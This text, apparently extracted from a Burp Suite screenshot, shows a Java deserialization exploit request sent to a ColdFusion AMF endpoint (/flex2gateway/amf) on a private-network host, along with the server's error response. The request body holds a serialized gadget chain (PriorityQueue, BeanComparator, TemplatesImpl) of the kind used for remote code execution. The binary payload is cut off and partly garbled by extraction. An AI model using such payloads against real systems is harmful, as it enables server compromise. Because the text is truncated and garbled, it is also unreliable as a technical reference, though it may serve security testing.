 Send
Cancel
< ▼
> ▼
Target: http://192.168.255.132:8500
?
Request
Raw
Headers
Hex
POST /flex2gateway/amf HTTP/1.1
Host: 192.168.255.132:8500
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-amf
Content-Length: 2851
Gorg.apache.axis2.util.MetaDataEntry|����O��
'�srjava.util.PriorityQueue��0��?��IsizeL
comparatortLjava/util/Comparator;xpsr+org.apache.commons.beanutils.BeanComparatorώ��N�~L
comparatorq~LpropertytLjava/lang/String;xpsr?org.apache.commons.collections.comparators.Compa
rableComparator���%�n�7xptoutputPropertieswsr:com.sun.org.apache.xalan.internal.xsltc.trax.
TemplatesImpl WO�n��3I indentNumberI transletIndex[
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=88D0F4B8C7F08529501402B0E7B0047B.cfusion; Path=/; HttpOnly
Cache-Control: no-cache
Expires: Sat, 25 Dec 1999 00:00:00 GMT
Pragma: no-cache
Content-Type: application/x-amf
Content-Length: 476
Date: Fri, 11 Jun 2021 03:11:35 GMT
Connection: close
/onStatus����
�SIflex.messaging.messages.ErrorMessageheadersclientIddestinationmessageIdfaultDetail
bodytimeToLivefaultCodefaultStringrootCausecorrelationIdtimestampextendedData
IC90A73CD-FC0E-7739-F4D1-6788727BCDE0-Client.Packet.EncodingGError deserializing client
message.
C5java.lang.RuntimeException!localizedMessagecausesuppressedmessage�
? < + > Type a search term 0 matche